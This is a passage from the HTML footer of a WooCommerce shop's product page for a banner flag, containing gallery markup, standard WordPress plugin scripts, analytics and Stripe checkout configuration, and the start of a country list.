		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://smartbuypr.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=37f68a8beb4edffe75197731eda158fd' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://c0.wp.com/p/woocommerce/10.2.2/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://smartbuypr.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://smartbuypr.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.4' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://smartbuypr.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css?ver=9.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://smartbuypr.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css?ver=9.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://smartbuypr.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-K5412M2T11" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/hooks.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/i18n.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://smartbuypr.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=50c6d17d67ef40d67991" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-11332456172", { "groups": "GLA", "send_page_view": false });
gtag("event", "page_view", {send_to: "GLA"});
gtag("event", "view_item", {
			send_to: "GLA",
			ecomm_pagetype: "product",
			value: 30.800000,
			items:[{
				id: "gla_4027",
				price: 30.800000,
				google_business_vertical: "retail",
				name: "Chicken Wings Banner Flag",
				category: "Sin categorizar",
			}]});
</script>
<script src="https://smartbuypr.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/smartbuypr.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://smartbuypr.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://smartbuypr.com/wp-content/plugins/lumise/assets/js/frontend/frontend.js?ver=2.0.6" id="lumise-frontend-js"></script>
<script src="https://smartbuypr.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.14" defer async id="tp-tools-js"></script>
<script src="https://smartbuypr.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.14" defer async id="revmin-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/woocommerce.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/smartbuypr.com\/wp-admin\/admin-ajax.php","nonce":"bf18fe2b07","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://smartbuypr.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.11" id="awdr-main-js"></script>
<script src="https://smartbuypr.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.11" id="awdr-dynamic-price-js"></script>
<script src="https://smartbuypr.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/particles/particles.js?ver=3.0.6" id="wpr-particles-js"></script>
<script src="https://smartbuypr.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/jarallax/jarallax.min.js?ver=1.12.7" id="wpr-jarallax-js"></script>
<script src="https://smartbuypr.com/wp-content/plugins/royal-elementor-addons/assets/js/lib/parallax/parallax.min.js?ver=1.0" id="wpr-parallax-hover-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/wp-util.js" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/smartbuypr.com\/wp-json\/","nonce":"e3d583f903","versionString":"wp\/v2\/"};
</script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/api-request.js" id="wp-api-request-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/vendor/wp-polyfill.js" id="wp-polyfill-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/url.js" id="wp-url-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/api-fetch.js" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://smartbuypr.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "e3d583f903" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://smartbuypr.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/smartbuypr.com\/cart\/","is_cart":""};
</script>
<script src="https://smartbuypr.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.js?ver=1744397388" id="woo-variation-swatches-js"></script>
<script id="yith_ywraq_frontend-js-extra">
var ywraq_frontend = {"ajaxurl":"https:\/\/smartbuypr.com\/wp-admin\/admin-ajax.php","no_product_in_list":"Your list is empty","yith_ywraq_action_nonce":"8f03fa5351","go_to_the_list":"no","rqa_url":"https:\/\/smartbuypr.com\/request-quote\/","raq_table_refresh_check":"1"};
</script>
<script src="https://smartbuypr.com/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.js?ver=2.42.0" id="yith_ywraq_frontend-js"></script>
<script id="ywbc-frontend-js-extra">
var ywbc_data = {"loader":"https:\/\/smartbuypr.com\/wp-content\/plugins\/yith-woocommerce-barcodes-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/smartbuypr.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://smartbuypr.com/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.js?ver=2.0.12" id="ywbc-frontend-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/ui/core.js" id="jquery-ui-core-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/ui/datepicker.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"","firstDay":0,"isRTL":false});});
</script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/accounting/accounting.js" id="accounting-js"></script>
<script id="ywgc-frontend-script-js-extra">
var ywgc_data = {"loader":"https:\/\/smartbuypr.com\/wp-content\/plugins\/yith-woocommerce-gift-cards\/assets\/images\/loading.gif","ajax_url":"https:\/\/smartbuypr.com\/wp-admin\/admin-ajax.php","currency":"$","default_gift_card_image":"https:\/\/smartbuypr.com\/wp-content\/plugins\/yith-woocommerce-gift-cards\/assets\/images\/default-giftcard-main-image.jpg","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","gift_card_nonce":"0eed17e69e","currency_format":"%s%v","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","email_bad_format":"Please enter a valid email address","mandatory_email":"1","notice_target":"div.ywgc_enter_code","date_format":"yy-mm-dd","plugin_main_color":"#000000"};
</script>
<script src="https://smartbuypr.com/wp-content/plugins/yith-woocommerce-gift-cards/assets/js/ywgc-frontend.js?ver=4.27.0" id="ywgc-frontend-script-js"></script>
<script src="https://smartbuypr.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.6.2" id="bootstrap-js-js"></script>
<script src="https://smartbuypr.com/wp-content/themes/electro/assets/js/jquery.waypoints.min.js?ver=3.6.2" id="elementor-waypoints-js"></script>
<script src="https://smartbuypr.com/wp-content/themes/electro/assets/js/waypoints-sticky.min.js?ver=3.6.2" id="waypoints-sticky-js-js"></script>
<script src="https://smartbuypr.com/wp-content/themes/electro/assets/js/typeahead.bundle.min.js?ver=3.6.2" id="typeahead-js"></script>
<script src="https://smartbuypr.com/wp-content/themes/electro/assets/js/handlebars.min.js?ver=3.6.2" id="handlebars-js"></script>
<script id="electro-js-js-extra">
var electro_options = {"rtl":"0","ajax_url":"https:\/\/smartbuypr.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/smartbuypr.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"1","enable_hh_sticky_header":"","enable_live_search":"1","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500}};
</script>
<script src="https://smartbuypr.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.6.2" id="electro-js-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/comment-reply.js" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://smartbuypr.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.6.2" id="owl-carousel-js-js"></script>
<script src="https://smartbuypr.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=3029a8acea36c7a0f986" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script src="https://smartbuypr.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.3" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://smartbuypr.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://smartbuypr.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.3" id="ekit-widget-scripts-js"></script>
<script id="joinchat-lite-js-before">
var joinchat_obj = {"settings":{"telephone":"17876924587","whatsapp_web":false,"message_send":"Hi, I need help to make my purchase"}};
</script>
<script src="https://smartbuypr.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat-lite.js?ver=6.0.6" id="joinchat-lite-js" defer data-wp-strategy="defer"></script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/sourcebuster/sourcebuster.js" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/smartbuypr.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/order-attribution.js" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
</script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/vendor/lodash.js" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
</script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/vendor/react.js" id="react-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/vendor/react-dom.js" id="react-dom-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/vendor/react-jsx-runtime.js" id="react-jsx-runtime-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/deprecated.js" id="wp-deprecated-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/dom.js" id="wp-dom-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/escape-html.js" id="wp-escape-html-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/element.js" id="wp-element-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/is-shallow-equal.js" id="wp-is-shallow-equal-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/keycodes.js" id="wp-keycodes-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/priority-queue.js" id="wp-priority-queue-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/compose.js" id="wp-compose-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/private-apis.js" id="wp-private-apis-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/redux-routine.js" id="wp-redux-routine-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/data.js" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/dist/html-entities.js" id="wp-html-entities-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"\/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51Fa4xaBdFHiKLJKrfarSC1hhf6FPjhUfbocHVNa6CegEPWHdxWx0pVPQp9vQVbRflzpQ5npiAagiSm8TbXumoOiu00Wla748tC","allow_prepaid_card":"yes","locale":"en","is_link_enabled":true,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"b5579ce7fe","shipping":"578a2ea4bf","normalize_address":"909f57ee3d","get_cart_details":"7d3ea72ce9","update_shipping":"fb3be0618c","checkout":"c6393755e2","add_to_cart":"6662b8e268","get_selected_product_data":"b162200962","log_errors":"9e25c23017","clear_cart":"de21d52008","pay_for_order":"6fe8ad9d11","wc_store_api":"5b3970279f","wc_store_api_express_checkout":"f9fd8db1f3"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https:\/\/smartbuypr.com\/checkout-2\/","currency_code":"usd","currency_decimals":2,"country_code":"PR","needs_shipping":"no","needs_payer_phone":true,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"buy","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"Chicken Wings Banner Flag","amount":3080},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":" (via WooCommerce)","amount":3080,"pending":true},"requestShipping":true,"currency":"usd","country_code":"PR","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["PR","US"],"custom_checkout_fields":{"billing_vat":{"label":"VAT number","type":"text","location":"billing","required":false},"shipping_phone":{"label":"Phone","type":"tel","location":"shipping","required":false},"account_password":{"label":"Create account password","type":"password","location":"account","required":true}}};
</script>
<script src="https://smartbuypr.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=5b5771491af88cd3f6b096d75ac3645b" id="wc_stripe_express_checkout-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/smartbuypr.com\/wp-admin\/admin-ajax.php","nonce":"87b279a894","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/smartbuypr.com\/product\/chicken-wings-banner-flag\/","cart_redirectition":"no","cart_page_url":"https:\/\/smartbuypr.com\/cart\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://smartbuypr.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.3.3" id="eael-general-js"></script>
<script src="https://smartbuypr.com/wp-content/plugins/terms-and-conditions-per-product/assets/js/terms-per-product.js?ver=1.2.17" id="terms-per-product-custom-script-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"173968224\",\"post\":\"4027\",\"tz\":\"-4\",\"srv\":\"smartbuypr.com\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "173968224", "4027" ]);
</script>
<script src="https://stats.wp.com/e-202546.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script src="https://smartbuypr.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=2.2.4" id="woof_tooltip-js-js"></script>
<script src="https://smartbuypr.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=2.2.4" id="woof_front-js"></script>
<script src="https://smartbuypr.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=2.2.4" id="woof_radio_html_items-js"></script>
<script src="https://smartbuypr.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=2.2.4" id="woof_checkbox_html_items-js"></script>
<script src="https://smartbuypr.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=2.2.4" id="woof_select_html_items-js"></script>
<script src="https://smartbuypr.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=2.2.4" id="woof_mselect_html_items-js"></script>
<script src="https://smartbuypr.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=2.2.4" id="chosen-drop-down-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/ui/mouse.js" id="jquery-ui-mouse-js"></script>
<script src="https://c0.wp.com/c/6.8.2/wp-includes/js/jquery/ui/slider.js" id="jquery-ui-slider-js"></script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.js" id="wc-jquery-ui-touchpunch-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://c0.wp.com/p/woocommerce/10.2.2/assets/js/frontend/price-slider.js" id="wc-price-slider-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"3805":{"name":"Dining Sale Banner Flag","price":30.8},"3808":{"name":"Flooring Banner Flag","price":30.8},"3097":{"name":"FEATHER FLAG SPIKE","price":14.43},"3759":{"name":"DMV Inspection Here Banner Flag","price":30.8},"4027":{"name":"Chicken Wings Banner Flag","price":30.8}}};
</script>
<script src="https://smartbuypr.com/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=5a4e71ac555fd7fba253" id="gla-gtag-events-js"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"product":{"id":4027,"name":"Chicken Wings Banner Flag","categories":[{"name":"Sin categorizar"}],"prices":{"price":3080,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"4027"}}},"products":[{"id":3805,"name":"Dining Sale Banner Flag","categories":[{"name":"Sin categorizar"}],"prices":{"price":3080,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3805"}}},{"id":3808,"name":"Flooring Banner Flag","categories":[{"name":"Sin categorizar"}],"prices":{"price":3080,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3808"}}},{"id":3097,"name":"FEATHER FLAG SPIKE","categories":[{"name":"Sin categorizar"}],"prices":{"price":1443,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3097"}}},{"id":3759,"name":"DMV Inspection Here Banner Flag","categories":[{"name":"Sin categorizar"}],"prices":{"price":3080,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"3759"}}}],"events":["view_item_list","view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
</script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Alger\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M'Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arreridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipaza\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Na\\u00e2ma\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"BH\":{\"BH-13\":\"Capital\",\"BH-14\":\"Southern\",\"BH-15\":\"Muharraq\",\"BH-17\":\"Northern\"},\"BD\":{\"dhaka\":\"Dhaka\",\"faridpur\":\"Faridpur\",\"gazipur\":\"Gazipur\",\"gopalganj\":\"Gopalganj\",\"kishoreganj\":\"Kishoreganj\",\"madaripur\":\"Madaripur\",\"manikganj\":\"Manikganj\",\"munshiganj\":\"Munshiganj\",\"narayanganj\":\"Narayanganj\",\"narsingdi\":\"Narsingdi\",\"rajbari\":\"Rajbari\",\"shariatpur\":\"Shariatpur\",\"tangail\":\"Tangail\",\"barisal\":\"Barisal\",\"barguna\":\"Barguna\",\"bhola\":\"Bhola\",\"jhalakati\":\"Jhalakati\",\"patuakhali\":\"Patuakhali\",\"pirojpur\":\"Pirojpur\",\"bandarban\":\"Bandarban\",\"brahmanbaria\":\"Brahmanbaria\",\"chandpur\":\"Chandpur\",\"chittagong\":\"Chittagong\",\"comilla\":\"Comilla\",\"coxsbazar\":\"Coxs Bazar\",\"feni\":\"Feni\",\"khagrachhari\":\"Khagrachhari\",\"lakshmipur\":\"Lakshmipur\",\"noakhali\":\"Noakhali\",\"rangamati\":\"Rangamati\",\"jamalpur\":\"Jamalpur\",\"mymensingh\":\"Mymensingh\",\"netrakona\":\"Netrakona\",\"sherpur\":\"Sherpur\",\"bagerhat\":\"Bagerhat\",\"chuadanga\":\"Chuadanga\",\"jessore\":\"Jessore\",\"jhenaidah\":\"Jhenaidah\",\"khulna\":\"Khulna\",\"kushtia\":\"Kushtia\",\"magura\":\"Magura\",\"meherpur\":\"Meherpur\",\"narail\":\"Narail\",\"satkhira\":\"Satkhira\",\"bogra\":\"Bogra\",\"chapainawabganj\":\"Chapai 